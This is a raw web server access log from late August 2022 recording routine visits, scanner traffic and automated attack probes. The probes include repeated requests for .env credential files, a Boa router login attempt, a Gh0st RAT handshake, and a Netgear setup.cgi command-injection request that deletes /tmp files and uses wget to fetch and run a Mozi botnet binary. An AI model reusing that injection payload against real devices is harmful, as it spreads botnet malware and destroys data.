 Edg/90.0.818.46" "-"
172.31.12.22 - - [27/Aug/2022:01:04:24 +0000] "GET / HTTP/1.1" 200 927 "-" "-" "-"
172.31.17.0 - - [27/Aug/2022:01:09:41 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0" "-"
172.31.27.225 - - [27/Aug/2022:01:09:48 +0000] "GET /assets/icon/favicon.png HTTP/1.1" 200 930 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.323
9.132 Safari/537.36 QIHU 360SE" "-"
172.31.17.0 - - [27/Aug/2022:01:30:57 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.27.225 - - [27/Aug/2022:01:30:58 +0000] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.5.140 - - [27/Aug/2022:01:46:22 +0000] "GET /v1/agent/self HTTP/1.1" 404 153 "-" "-" "-"
172.31.17.0 - - [27/Aug/2022:01:46:58 +0000] "\x16\x03\x01\x00\xCA\x01\x00\x00\xC6\x03\x03\xF6\x04\xDBs\x8F<3c\x88.\xAA\xE9\xD1\xA8jv\x1D\xB24\x87\xF7\x00\xA9\x0C\xB8\xD0x$\xF9\x88\xC7\xF4\x
00\x00h\xCC\x14\xCC\x13\xC0/\xC0+\xC00\xC0,\xC0\x11\xC0\x07\xC0'\xC0#\xC0\x13\xC0\x09\xC0(\xC0$\xC0\x14\xC0" 400 157 "-" "-" "-"
172.31.12.22 - - [27/Aug/2022:01:53:10 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.5.140 - - [27/Aug/2022:01:53:10 +0000] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.12.22 - - [27/Aug/2022:02:08:59 +0000] "GET / HTTP/1.1" 200 927 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify cu
stomers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com" "-"
172.31.27.225 - - [27/Aug/2022:02:12:20 +0000] "POST /boaform/admin/formLogin HTTP/1.1" 404 153 "http://52.52.105.136:80/admin/login.asp" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Ge
cko/20100101 Firefox/71.0" "-"
172.31.27.225 - - [27/Aug/2022:02:12:20 +0000] "" 400 0 "-" "-" "-"
172.31.5.140 - - [27/Aug/2022:02:12:57 +0000] "POST /boaform/admin/formLogin HTTP/1.1" 404 153 "http://54.153.4.240:80/admin/login.asp" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Geck
o/20100101 Firefox/71.0" "-"
172.31.5.140 - - [27/Aug/2022:02:12:57 +0000] "" 400 0 "-" "-" "-"
172.31.12.22 - - [27/Aug/2022:02:30:02 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x04$&g+\x182\x94\x
F6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\
x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 157 "-" "-" "-"
172.31.17.0 - - [27/Aug/2022:02:32:02 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36" "-"
172.31.5.140 - - [27/Aug/2022:02:38:53 +0000] "\x16\x03\x01\x00\xCA\x01\x00\x00\xC6\x03\x03|<Hl\xFA\x5C\xE3\xA5m/\xB0\xE9\xAE\xDE\xCD+>\xC4c\x04lT\xAC\xBCyE\xE0\x13\xED\xB4\xAF\x99\x00\x00h\
xCC\x14\xCC\x13\xC0/\xC0+\xC00\xC0,\xC0\x11\xC0\x07\xC0'\xC0#\xC0\x13\xC0\x09\xC0(\xC0$\xC0\x14\xC0" 400 157 "-" "-" "-"
172.31.27.225 - - [27/Aug/2022:02:40:13 +0000] "GET / HTTP/1.1" 200 927 "-" "-" "-"
172.31.17.0 - - [27/Aug/2022:02:44:52 +0000] "GET /favicon.ico HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari
/537.36" "-"
172.31.27.225 - - [27/Aug/2022:03:00:15 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-
"
172.31.17.0 - - [27/Aug/2022:03:00:18 +0000] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.27.225 - - [27/Aug/2022:03:18:17 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&cu
rrentsetting.htm=1 HTTP/1.0" 404 153 "-" "-" "-"
172.31.12.22 - - [27/Aug/2022:03:21:22 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.5.140 - - [27/Aug/2022:03:21:24 +0000] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.12.22 - - [27/Aug/2022:03:26:41 +0000] "GET / HTTP/1.1" 200 927 "-" "-" "-"
172.31.17.0 - - [27/Aug/2022:03:27:46 +0000] "GET / HTTP/1.1" 200 927 "-" "curl/7.64.1" "-"
172.31.27.225 - - [27/Aug/2022:03:28:12 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safar
i/537.36" "-"
172.31.27.225 - - [27/Aug/2022:03:28:14 +0000] "GET /favicon.ico HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.466
4.110 Safari/537.36" "-"
172.31.5.140 - - [27/Aug/2022:03:31:12 +0000] "GET /favicon.ico HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safar
i/537.36" "-"
172.31.5.140 - - [27/Aug/2022:03:43:59 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 zgrab/0.x" "-"
172.31.17.0 - - [27/Aug/2022:04:23:59 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 zgrab/0.x" "-"
172.31.27.225 - - [27/Aug/2022:04:32:21 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-
"
172.31.17.0 - - [27/Aug/2022:04:32:21 +0000] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
172.31.12.22 - - [27/Aug/2022:04:38:14 +0000] "GET / HTTP/1.0" 200 927 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify cu
stomers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com" "-"